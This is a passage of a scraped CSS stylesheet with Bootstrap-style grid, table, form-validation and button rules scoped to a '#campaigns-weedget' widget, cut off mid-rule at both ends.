{#campaigns-weedget .col-xl {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-xl-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-xl-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-xl-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-xl-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-xl-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-xl-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-xl-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-xl-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-xl-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-xl-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-xl-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-xl-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-xl-first {order: -1;}#campaigns-weedget .order-xl-last {order: 13;}#campaigns-weedget .order-xl-0 {order: 0;}#campaigns-weedget .order-xl-1 {order: 1;}#campaigns-weedget .order-xl-2 {order: 2;}#campaigns-weedget .order-xl-3 {order: 3;}#campaigns-weedget .order-xl-4 {order: 4;}#campaigns-weedget .order-xl-5 {order: 5;}#campaigns-weedget .order-xl-6 {order: 6;}#campaigns-weedget .order-xl-7 {order: 7;}#campaigns-weedget .order-xl-8 {order: 8;}#campaigns-weedget .order-xl-9 {order: 9;}#campaigns-weedget .order-xl-10 {order: 10;}#campaigns-weedget .order-xl-11 {order: 11;}#campaigns-weedget .order-xl-12 {order: 12;}#campaigns-weedget .offset-xl-0 {margin-left: 0;}#campaigns-weedget .offset-xl-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-xl-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-xl-3 {margin-left: 25%;}#campaigns-weedget .offset-xl-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-xl-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-xl-6 {margin-left: 50%;}#campaigns-weedget .offset-xl-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-xl-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-xl-9 {margin-left: 75%;}#campaigns-weedget .offset-xl-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-xl-11 {margin-left: 91.6666666667%;}}#campaigns-weedget .table {width: 100%;margin-bottom: 1rem;color: #212529;}#campaigns-weedget .table th, #campaigns-weedget .table td {padding: 0.60rem;vertical-align: top;border-top: 1px solid #dee2e6;}#campaigns-weedget .table thead th {vertical-align: bottom;border-bottom: 2px solid #dee2e6;}#campaigns-weedget .table tbody + tbody {border-top: 2px solid #dee2e6;}#campaigns-weedget .table-sm th, #campaigns-weedget .table-sm td {padding: 0.3rem;}#campaigns-weedget .table-bordered {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered th, #campaigns-weedget .table-bordered td {border: 1px solid #dee2e6;}#campaigns-weedget .table-bordered thead th, #campaigns-weedget .table-bordered thead td {border-bottom-width: 2px;}#campaigns-weedget .table-borderless th, #campaigns-weedget .table-borderless td, #campaigns-weedget .table-borderless thead th, #campaigns-weedget .table-borderless tbody + tbody {border: 0;}#campaigns-weedget .table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.05);}#campaigns-weedget .table-hover tbody tr:hover {color: #212529;background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-primary, #campaigns-weedget .table-primary > th, #campaigns-weedget .table-primary > td {background-color: #b8daff;}#campaigns-weedget .table-primary th, #campaigns-weedget .table-primary td, #campaigns-weedget .table-primary thead th, #campaigns-weedget .table-primary tbody + tbody {border-color: #7abaff;}#campaigns-weedget .table-hover .table-primary:hover {background-color: #9fcdff;}#campaigns-weedget .table-hover .table-primary:hover > td, #campaigns-weedget .table-hover .table-primary:hover > th {background-color: #9fcdff;}#campaigns-weedget .table-secondary, #campaigns-weedget .table-secondary > th, #campaigns-weedget .table-secondary > td {background-color: #d6d8db;}#campaigns-weedget .table-secondary th, #campaigns-weedget .table-secondary td, #campaigns-weedget .table-secondary thead th, #campaigns-weedget .table-secondary tbody + tbody {border-color: #b3b7bb;}#campaigns-weedget .table-hover .table-secondary:hover {background-color: #c8cbcf;}#campaigns-weedget .table-hover .table-secondary:hover > td, #campaigns-weedget .table-hover .table-secondary:hover > th {background-color: #c8cbcf;}#campaigns-weedget .table-success, #campaigns-weedget .table-success > th, #campaigns-weedget .table-success > td {background-color: #c3e6cb;}#campaigns-weedget .table-success th, #campaigns-weedget .table-success td, #campaigns-weedget .table-success thead th, #campaigns-weedget .table-success tbody + tbody {border-color: #8fd19e;}#campaigns-weedget .table-hover .table-success:hover {background-color: #b1dfbb;}#campaigns-weedget .table-hover .table-success:hover > td, #campaigns-weedget .table-hover .table-success:hover > th {background-color: #b1dfbb;}#campaigns-weedget .table-info, #campaigns-weedget .table-info > th, #campaigns-weedget .table-info > td {background-color: #bee5eb;}#campaigns-weedget .table-info th, #campaigns-weedget .table-info td, #campaigns-weedget .table-info thead th, #campaigns-weedget .table-info tbody + tbody {border-color: #86cfda;}#campaigns-weedget .table-hover .table-info:hover {background-color: #abdde5;}#campaigns-weedget .table-hover .table-info:hover > td, #campaigns-weedget .table-hover .table-info:hover > th {background-color: #abdde5;}#campaigns-weedget .table-warning, #campaigns-weedget .table-warning > th, #campaigns-weedget .table-warning > td {background-color: #ffeeba;}#campaigns-weedget .table-warning th, #campaigns-weedget .table-warning td, #campaigns-weedget .table-warning thead th, #campaigns-weedget .table-warning tbody + tbody {border-color: #ffdf7e;}#campaigns-weedget .table-hover .table-warning:hover {background-color: #ffe8a1;}#campaigns-weedget .table-hover .table-warning:hover > td, #campaigns-weedget .table-hover .table-warning:hover > th {background-color: #ffe8a1;}#campaigns-weedget .table-danger, #campaigns-weedget .table-danger > th, #campaigns-weedget .table-danger > td {background-color: #f5c6cb;}#campaigns-weedget .table-danger th, #campaigns-weedget .table-danger td, #campaigns-weedget .table-danger thead th, #campaigns-weedget .table-danger tbody + tbody {border-color: #ed969e;}#campaigns-weedget .table-hover .table-danger:hover {background-color: #f1b0b7;}#campaigns-weedget .table-hover .table-danger:hover > td, #campaigns-weedget .table-hover .table-danger:hover > th {background-color: #f1b0b7;}#campaigns-weedget .table-light, #campaigns-weedget .table-light > th, #campaigns-weedget .table-light > td {background-color: #fdfdfe;}#campaigns-weedget .table-light th, #campaigns-weedget .table-light td, #campaigns-weedget .table-light thead th, #campaigns-weedget .table-light tbody + tbody {border-color: #fbfcfc;}#campaigns-weedget .table-hover .table-light:hover {background-color: #ececf6;}#campaigns-weedget .table-hover .table-light:hover > td, #campaigns-weedget .table-hover .table-light:hover > th {background-color: #ececf6;}#campaigns-weedget .table-dark, #campaigns-weedget .table-dark > th, #campaigns-weedget .table-dark > td {background-color: #c6c8ca;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th, #campaigns-weedget .table-dark tbody + tbody {border-color: #95999c;}#campaigns-weedget .table-hover .table-dark:hover {background-color: #b9bbbe;}#campaigns-weedget .table-hover .table-dark:hover > td, #campaigns-weedget .table-hover .table-dark:hover > th {background-color: #b9bbbe;}#campaigns-weedget .table-active, #campaigns-weedget .table-active > th, #campaigns-weedget .table-active > td {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table-hover .table-active:hover > td, #campaigns-weedget .table-hover .table-active:hover > th {background-color: rgba(0, 0, 0, 0.075);}#campaigns-weedget .table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55;}#campaigns-weedget .table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .table-dark {color: #fff;background-color: #343a40;}#campaigns-weedget .table-dark th, #campaigns-weedget .table-dark td, #campaigns-weedget .table-dark thead th {border-color: #454d55;}#campaigns-weedget .table-dark.table-bordered {border: 0;}#campaigns-weedget .table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(255, 255, 255, 0.05);}#campaigns-weedget .table-dark.table-hover tbody tr:hover {color: #fff;background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px) {#campaigns-weedget .table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-sm > .table-bordered {border: 0;}}@media (max-width: 767.98px) {#campaigns-weedget .table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-md > .table-bordered {border: 0;}}@media (max-width: 991.98px) {#campaigns-weedget .table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-lg > .table-bordered {border: 0;}}@media (max-width: 1199.98px) {#campaigns-weedget .table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive-xl > .table-bordered {border: 0;}}#campaigns-weedget .table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;}#campaigns-weedget .table-responsive > .table-bordered {border: 0;}#campaigns-weedget .form-control {display: block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0.25rem;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .form-control {transition: none;}}#campaigns-weedget .form-control::-ms-expand {background-color: transparent;border: 0;}#campaigns-weedget .form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .form-control::-moz-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:-ms-input-placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control::placeholder {color: #6c757d;opacity: 1;}#campaigns-weedget .form-control:disabled, #campaigns-weedget .form-control[readonly] {background-color: #e9ecef;opacity: 1;}#campaigns-weedget select.form-control:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .form-control-file, #campaigns-weedget .form-control-range {display: block;width: 100%;}#campaigns-weedget .col-form-label {padding-top: calc(0.375rem + 1px);padding-bottom: calc(0.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}#campaigns-weedget .col-form-label-lg {padding-top: calc(0.5rem + 1px);padding-bottom: calc(0.5rem + 1px);font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .col-form-label-sm {padding-top: calc(0.25rem + 1px);padding-bottom: calc(0.25rem + 1px);font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .form-control-plaintext {display: block;width: 100%;padding-top: 0.375rem;padding-bottom: 0.375rem;margin-bottom: 0;line-height: 1.5;color: #212529;background-color: transparent;border: solid transparent;border-width: 1px 0;}#campaigns-weedget .form-control-plaintext.form-control-sm, #campaigns-weedget .form-control-plaintext.form-control-lg {padding-right: 0;padding-left: 0;}#campaigns-weedget .form-control-sm {height: calc(1.5em + 0.5rem + 2px);padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .form-control-lg {height: calc(1.5em + 1rem + 2px);padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget select.form-control[size], #campaigns-weedget select.form-control[multiple] {height: auto;}#campaigns-weedget textarea.form-control {height: auto;}#campaigns-weedget .form-group {margin-bottom: 1rem;}#campaigns-weedget .form-text {display: block;margin-top: 0.25rem;}#campaigns-weedget .form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px;}#campaigns-weedget .form-row > .col, #campaigns-weedget .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px;}#campaigns-weedget .form-check {position: relative;display: block;padding-left: 1.25rem;}#campaigns-weedget .form-check-input {position: absolute;margin-top: 0.3rem;margin-left: -1.25rem;}#campaigns-weedget .form-check-input:disabled ~ .form-check-label {color: #6c757d;}#campaigns-weedget .form-check-label {margin-bottom: 0;}#campaigns-weedget .form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: 0.75rem;}#campaigns-weedget .form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: 0.3125rem;margin-left: 0;}#campaigns-weedget .valid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #28a745;}#campaigns-weedget .valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(40, 167, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:valid, #campaigns-weedget .form-control.is-valid {border-color: #28a745;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:valid:focus, #campaigns-weedget .form-control.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .form-control:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control:valid ~ .valid-tooltip, #campaigns-weedget .form-control.is-valid ~ .valid-feedback, #campaigns-weedget .form-control.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:valid, #campaigns-weedget textarea.form-control.is-valid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:valid, #campaigns-weedget .custom-select.is-valid {border-color: #28a745;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:valid:focus, #campaigns-weedget .custom-select.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-select:valid ~ .valid-tooltip, #campaigns-weedget .custom-select.is-valid ~ .valid-feedback, #campaigns-weedget .custom-select.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-control-file:valid ~ .valid-tooltip, #campaigns-weedget .form-control-file.is-valid ~ .valid-feedback, #campaigns-weedget .form-control-file.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:valid ~ .form-check-label, #campaigns-weedget .form-check-input.is-valid ~ .form-check-label {color: #28a745;}.was-validated #campaigns-weedget .form-check-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .form-check-input:valid ~ .valid-tooltip, #campaigns-weedget .form-check-input.is-valid ~ .valid-feedback, #campaigns-weedget .form-check-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label {color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-control-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-control-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-control-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:valid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:checked ~ .custom-control-label::before {border-color: #34ce57;background-color: #34ce57;}.was-validated #campaigns-weedget .custom-control-input:valid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid ~ .custom-file-label {border-color: #28a745;}.was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-feedback, .was-validated #campaigns-weedget .custom-file-input:valid ~ .valid-tooltip, #campaigns-weedget .custom-file-input.is-valid ~ .valid-feedback, #campaigns-weedget .custom-file-input.is-valid ~ .valid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:valid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}#campaigns-weedget .invalid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #dc3545;}#campaigns-weedget .invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: 0.25rem 0.5rem;margin-top: 0.1rem;font-size: 0.875rem;line-height: 1.5;color: #fff;background-color: rgba(220, 53, 69, 0.9);border-radius: 0.25rem;}.was-validated #campaigns-weedget .form-control:invalid, #campaigns-weedget .form-control.is-invalid {border-color: #dc3545;padding-right: calc(1.5em + 0.75rem);background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat: no-repeat;background-position: center right calc(0.375em + 0.1875rem);background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .form-control:invalid:focus, #campaigns-weedget .form-control.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .form-control:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget textarea.form-control:invalid, #campaigns-weedget textarea.form-control.is-invalid {padding-right: calc(1.5em + 0.75rem);background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated #campaigns-weedget .custom-select:invalid, #campaigns-weedget .custom-select.is-invalid {border-color: #dc3545;padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated #campaigns-weedget .custom-select:invalid:focus, #campaigns-weedget .custom-select.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-select:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-select.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-select.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-control-file:invalid ~ .invalid-tooltip, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-control-file.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .form-check-label, #campaigns-weedget .form-check-input.is-invalid ~ .form-check-label {color: #dc3545;}.was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .form-check-input:invalid ~ .invalid-tooltip, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .form-check-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label {color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-control-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-control-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-control-input:invalid:checked ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:checked ~ .custom-control-label::before {border-color: #e4606d;background-color: #e4606d;}.was-validated #campaigns-weedget .custom-control-input:invalid:focus ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated #campaigns-weedget .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, #campaigns-weedget .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid ~ .custom-file-label {border-color: #dc3545;}.was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-feedback, .was-validated #campaigns-weedget .custom-file-input:invalid ~ .invalid-tooltip, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-feedback, #campaigns-weedget .custom-file-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated #campaigns-weedget .custom-file-input:invalid:focus ~ .custom-file-label, #campaigns-weedget .custom-file-input.is-invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}#campaigns-weedget .form-inline {display: flex;flex-flow: row wrap;align-items: center;}#campaigns-weedget .form-inline .form-check {width: 100%;}@media (min-width: 576px) {#campaigns-weedget .form-inline label {display: flex;align-items: center;justify-content: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-group {display: flex;flex: 0 0 auto;flex-flow: row wrap;align-items: center;margin-bottom: 0;}#campaigns-weedget .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}#campaigns-weedget .form-inline .form-control-plaintext {display: inline-block;}#campaigns-weedget .form-inline .input-group, #campaigns-weedget .form-inline .custom-select {width: auto;}#campaigns-weedget .form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0;}#campaigns-weedget .form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: 0.25rem;margin-left: 0;}#campaigns-weedget .form-inline .custom-control {align-items: center;justify-content: center;}#campaigns-weedget .form-inline .custom-control-label {margin-bottom: 0;}}#campaigns-weedget .btn {display: inline-block;font-weight: 400;color: #212529;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .btn {transition: none;}}#campaigns-weedget .btn:hover {color: #212529;text-decoration: none;}#campaigns-weedget .btn:focus, #campaigns-weedget .btn.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .btn.disabled, #campaigns-weedget .btn:disabled {opacity: 0.65;}#campaigns-weedget a.btn.disabled, #campaigns-weedget fieldset:disabled a.btn {pointer-events: none;}#campaigns-weedget .btn-primary {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc;}#campaigns-weedget .btn-primary:focus, #campaigns-weedget .btn-primary.focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-primary.disabled, #campaigns-weedget .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf;}#campaigns-weedget .btn-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);}#campaigns-weedget .btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62;}#campaigns-weedget .btn-secondary:focus, #campaigns-weedget .btn-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-secondary.disabled, #campaigns-weedget .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b;}#campaigns-weedget .btn-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);}#campaigns-weedget .btn-success {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34;}#campaigns-weedget .btn-success:focus, #campaigns-weedget .btn-success.focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-success.disabled, #campaigns-weedget .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b;}#campaigns-weedget .btn-info:focus, #campaigns-weedget .btn-info.focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-info.disabled, #campaigns-weedget .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active:focus, .show > 